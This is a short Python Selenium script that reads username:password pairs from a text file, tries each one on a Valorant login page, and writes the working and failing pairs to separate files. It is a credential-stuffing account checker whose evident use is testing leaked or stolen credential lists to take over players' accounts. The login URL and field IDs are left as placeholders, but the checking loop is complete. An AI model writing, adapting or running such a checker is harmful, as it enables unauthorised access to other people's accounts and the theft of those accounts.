 import time
from selenium import webdriver
from selenium.webdriver.common.by import By

# File paths
input_file = "credentials.txt"
success_file = "successful.txt"
failed_file = "failed.txt"

# Initialize WebDriver (ensure you have the correct driver for your browser)
driver = webdriver.Chrome()

def login_to_valorant(username, password):
    driver.get("https://your-valorant-login-url")  # Replace with actual login URL

    try:
        # Locate username and password fields and login button
        username_field = driver.find_element(By.ID, "username_field_id")  # Replace with actual ID
        password_field = driver.find_element(By.ID, "password_field_id")  # Replace with actual ID
        login_button = driver.find_element(By.ID, "login_button_id")      # Replace with actual ID

        # Input credentials
        username_field.send_keys(username)
        password_field.send_keys(password)
        login_button.click()

        # Wait and check for successful login
        time.sleep(5)  # Adjust as needed
        if "dashboard" in driver.current_url:  # Adjust based on success indicator
            return True
        else:
            return False
    except Exception as e:
        print(f"Error during login: {e}")
        return False

# Main process
with open(input_file, "r") as infile, open(success_file, "w") as success, open(failed_file, "w") as failed:
    for line in infile:
        username, password = line.strip().split(":")
        if login_to_valorant(username, password):
            success.write(f"{username}:{password}\n")
        else:
            failed.write(f"{username}:{password}\n")

driver.quit()